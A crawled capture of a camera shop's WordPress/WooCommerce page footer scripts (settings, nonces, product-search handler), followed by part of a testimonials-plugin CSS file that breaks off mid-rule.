<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/compose.min.js?ver=1339d3318cd44440dccb" id="wp-compose-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/private-apis.min.js?ver=5e7fdf55d04b8c2aadef" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/redux-routine.min.js?ver=b14553dce2bee5c0f064" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/data.min.js?ver=e6595ba1a7cd34429f66" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=1c879273bd5c193cad0a" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/url.min.js?ver=421139b01f33e5b327d8" id="wp-url-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/api-fetch.min.js?ver=4c185334c5ec26e149cc" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.superfotos.pk/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "372cb66b17" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.superfotos.pk/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22Turkey%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22PKR%22%2C%22precision%22%3A0%2C%22symbol%22%3A%22%5Cu20a8%22%2C%22symbolPosition%22%3A%22left_space%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%5Cu00a0%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-300x300.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Super%20Fotos%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A51%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A241%2C%22title%22%3A%22New%20Stock%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Fnew-stock%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A49%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A50%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A3%2C%22title%22%3A%22Privacy%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Fprivacy-policy%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%228.5.4%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Ftrue-admin-superaccess%5C%2F%22%2C%22wpVersion%22%3A%226.5.2%22%2C%22collectableMethodIds%22%3A%5B%5D%2C%22admin%22%3A%7B%22wccomHelper%22%3A%7B%22isConnected%22%3Afalse%2C%22connectURL%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Fwp-admin%5C%2Fadmin.php%3Fpage%3Dwc-addons%26section%3Dhelper%26wc-helper-connect%3D1%26wc-helper-nonce%3D776513e144%22%2C%22userEmail%22%3A%22%22%2C%22userAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2F%3Fs%3D48%26d%3Dmm%26r%3Dg%22%2C%22storeCountry%22%3A%22PK%22%2C%22inAppPurchaseURLParams%22%3A%7B%22wccom-site%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%22%2C%22wccom-back%22%3A%22%252Fproduct%252Fnikon-af-micro-nikkor-200mm-f-4d-if-ed-lens%252F%22%2C%22wccom-woo-version%22%3A%228.5.4%22%2C%22wccom-connect-nonce%22%3A%22776513e144%22%7D%7D%2C%22_feature_nonce%22%3A%22e00ba57416%22%2C%22alertCount%22%3A%222%22%2C%22visibleTaskListIds%22%3A%5B%22setup%22%2C%22extended%22%5D%7D%7D' ) );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=07c2f0675ddd247d2325" id="wc-settings-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '636f6e2a8b',
				wcStoreApiNonceTimestamp: '1769768378'
			};
			
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=ca04183222edaf8a26be" id="wc-blocks-middleware-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=c96aba0171b12e03b8a6" id="wc-blocks-data-store-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/primitives.min.js?ver=a41bfd5835f583ae838a" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=b165bb2bd213326d7f31" id="wc-blocks-components-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=9f469ef17beaf7c51576" id="wc-blocks-checkout-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution-blocks.min.js?ver=8.5.4" id="wc-order-attribution-blocks-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/comment-reply.min.js?ver=6.5.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/themes/super-fotos/js/plugins.js?ver=1.0.1" id="wpex-plugins-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/themes/super-fotos/js/global.js?ver=1.0.1" id="wpex-global-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce-product-search/js/jquery.ix.typewatch.min.js?ver=5.1.1" id="typewatch-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce-product-search/js/product-search.min.js?ver=5.1.1" id="product-search-js"></script>
<script type="text/javascript" id="product-search-js-after">
/* <![CDATA[ */
if ( document.getElementById("product-search-field-0") !== null ) { document.getElementById("product-search-field-0").disabled = true; }( function() {const f = function() {if ( typeof jQuery !== "undefined" ) {if ( typeof jQuery().typeWatch !== "undefined" ) {jQuery("#product-search-field-0").typeWatch( {
				callback: function (value) { ixwps.productSearch('product-search-field-0', 'product-search-0', 'product-search-0 div.product-search-results-content', 'https://www.superfotos.pk/wp-admin/admin-ajax.php?order=DESC&order_by=date&title=1&excerpt=1&content=1&categories=1&attributes=1&tags=1&sku=1&limit=10&category_results=1&category_limit=5&product_thumbnails=1', value, {no_results:"No result found",dynamic_focus:true,product_thumbnails:true,show_description:true,show_price:true,show_add_to_cart:false,show_more:false}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixwps.navigate("product-search-field-0","product-search-results-0");ixwps.dynamicFocus("product-search-0","product-search-results-content-0");} else {if ( typeof console !== "undefined" && typeof console.log !== "undefined" ) { if ( document.getElementById("product-search-field-0") !== null ) { document.getElementById("product-search-field-0").disabled = false; }console.log("A conflict is preventing required resources to be loaded."); }}}};if ( document.readyState === "complete" ) {f();} else {document.addEventListener("readystatechange",function( event ) {if ( event.target.readyState === "complete" ) {f();}});}} )();
/* ]]> */
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-30 15:19:38 -->

--- FILE ---
content_type: text/css
request_url: https://www.superfotos.pk/wp-content/plugins/our-testimonials/css/testimonials.css?ver=6.5.2
body_size: 1305
content:
@charset "utf-8";
/* CSS Document */

/* ============ general  ============ */

.tmls {
    direction: ltr;
    position: relative;
}

.tmls a {
    text-decoration: none;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -o-transition: all .3s;
    -ms-transition: all .3s;
    transition: all .3s;
}

.tmls a:hover {
    text-decoration: underline;
}

.tmls_clearfix {
    clear: both;
}

/* ============ Slider  ============ */

.tmls .tmls_container.tmls_slider {
    overflow: hidden;
}

.tmls .tmls_container.tmls_slider .tmls_item {
    float: left;
}


/* ============ slider next & prev buttons  ============ */

.tmls .tmls_next_prev {
    text-align: right;
    z-index: 10;

}

.tmls .tmls_next_prev.tmls_visible,
.tmls .tmls_next_prev.tmls_show_on_hover,
.tmls .tmls_next_prev.tmls_hiden {
    display: none;
}

.tmls .tmls_next_prev .tmls_next,
.tmls .tmls_next_prev .tmls_prev {
    display: inline-block;
    background-color: #FFCB0A;
    width: 28px;
    height: 28px;
    outline: none;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -o-transition: all .3s;
    -ms-transition: all .3s;
    transition: all .3s;
    position: relative;
}

.tmls .tmls_next_prev .tmls_next:before {
    content:"\f105";
    font-family:'FontAwesome';
    color: #FFF;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    font-size: 14px;
    
}

.tmls .tmls_next_prev .tmls_prev:before {
     content:"\f104";
    font-family:'FontAwesome';
    color: #FFF;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    font-size: 14px
}

/* ---- slider next & prev hover effect  ---- */

.tmls .tmls_next_prev .tmls_next:hover, .tmls .tmls_next_prev .tmls_prev:hover {
   opacity: 0.70;
}



/* ---- slider next & prev radius  ---- */

.tmls .tmls_next_prev .tmls_next.no_radius,
.tmls .tmls_next_prev .tmls_prev.no_radius {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}

.tmls .tmls_next_prev .tmls_next.small_radius,
.tmls .tmls_next_prev .tmls_prev.small_radius {
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}

.tmls .tmls_next_prev .tmls_next.medium_radius,
.tmls .tmls_next_prev .tmls_prev.medium_radius {
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
}

.tmls .tmls_next_prev .tmls_next.large_radius,
.tmls .tmls_next_prev .tmls_prev.large_radius {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}

/* ============ Image  ============ */

.tmls .tmls_container .tmls_item .tmls_image {
    background-image: url(../images/people_icon.png);
    background-position: center center;
    background-repeat: no-repeat;
    background-position: center top;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    background-size: cover;
    background-color: #DDDDDD;
    width: 100px;
    height: 100px;
}

.tmls .tmls_container.tmls_grid .tmls_item .tmls_image,
.tmls .tmls_container.tmls_list .tmls_item .tmls_image {

    -webkit-animation: tmls_image_show 0.6s;
    -moz-animation: tmls_image_show 0.6s;
    -ms-animation: tmls_image_show 0.6s;
    -o-animation: tmls_image_show 0.6s;
    animation: tmls_image_show 0.6s;


    -webkit-animation-fill-mode: forwards;
    -moz-animation-fill-mode: forwards;
    -ms-animation-fill-mode: forwards;
    -o-animation-fill-mode: forwards;
    animation-fill-mode: forwards;


}

@keyframes tmls_image_show {
    0% {
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
        filter: alpha(opacity=0);
        opacity: 0;

        -webkit-transform: rotate(30deg) scale(0);
        -moz-transform: rotate(30deg) scale(0);
        -o-transform: rotate(30deg) scale(0);
        -ms-transform: rotate(30deg) scale(0);
        transform: rotate(30deg) scale(0);
    }

    100% {
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        filter: alpha(opacity=100);
        opacity: 1;

        -webkit-transform: rotate(0deg) scale(1);
        -moz-transform: rotate(0deg) scale(1);
        -o-transform: rotate(0deg) scale(1);
        -ms-transform: rotate(0deg) scale(1);
        transform: rotate(0deg) scale(1);

    }
}

@-webkit-keyframes tmls_image_show {
    0% {
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
        filter: alpha(opacity=0);
        opacity: 0;

        -webkit-transform: rotate(30deg) scale(0);
        -moz-transform: rotate(30deg) scale(0);
        -o-transform: rotate(30deg) scale(0);
        -ms-transform: rotate(30deg) scale(0);
        transform: rotate(30deg) scale(0);
    }

    100% {
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        filter: alpha(opacity=100);
        opacity: 1;

        -webkit-transform: rotate(0deg) scale(1);
        -moz-transform: rotate(0deg) scale(1);
        -o-transform: rotate(0deg) scale(1);
        -ms-transform: rotate(0deg) scale(1);
        transform: rotate(0deg) scale(1);

    }
}


/* ---- image size  ---- */

.tmls.no_image .tmls_container .tmls_item .tmls_image {
    display: none;
}

.tmls.small_image .tmls_container .tmls_item .tmls_image {
    width: 50px;
    height: 50px;
}

.tmls.medium_image .tmls_container .tmls_item .tmls_image {
    width: 80px;
    height: 80px;
}

.tmls.large_image .tmls_container .tmls_item .tmls_image {
    width: 88px;
    height: 88px;
    position: relative;

}

/* ---- image radius  ---- */

.tmls .tmls_container .tmls_item .tmls_image.no_radius {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}

.tmls .tmls_container .tmls_item .tmls_image.small_radius {
    -webkit-border-radius: 16%;
    -moz-border-radius: 16%;
    border-radius: 16%;
}

.tmls .tmls_container .tmls_item .tmls_image.medium_radius {
